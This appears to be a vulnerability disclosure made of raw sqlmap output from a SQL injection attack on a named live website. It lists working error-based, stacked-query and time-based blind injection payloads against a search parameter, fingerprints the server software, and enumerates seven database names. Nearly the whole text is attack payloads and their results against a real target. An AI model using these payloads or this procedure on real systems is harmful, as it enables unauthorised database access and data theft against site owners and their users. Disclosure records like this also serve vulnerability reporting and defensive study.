 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: stxt=aaaaa' AND 3367=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(1
12)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (3367=3367) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(122)+CHAR(113))) AND 'IEEr' LIKE 'IE
Er&typesid=1&sub.x=47&sub.y=7
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: stxt=aaaaa';WAITFOR DELAY '0:0:5'--&typesid=1&sub.x=47&sub.y=7
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: stxt=aaaaa' WAITFOR DELAY '0:0:5'--&typesid=1&sub.x=47&sub.y=7
---
[13:48:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[13:48:56] [INFO] fetching database names
[13:48:56] [INFO] the SQL query used returns 7 entries
[13:48:56] [INFO] resumed: ldrkda
[13:48:56] [INFO] resumed: ldrkjf
[13:48:56] [INFO] resumed: master
[13:48:56] [INFO] resumed: model
[13:48:56] [INFO] resumed: msdb
[13:48:56] [INFO] resumed: tempdb
[13:48:56] [INFO] resumed: ykldrk
available databases [7]:
[*] ldrkda
[*] ldrkjf
[*] master
[*] model
[*] msdb
[*] tempdb
[*] ykldrk
[13:48:56] [INFO] fetched data logged to text files under 'C:\Users\jiangshaojie
\.sqlmap\output\www.ykldrk.com'
www.wooyun.org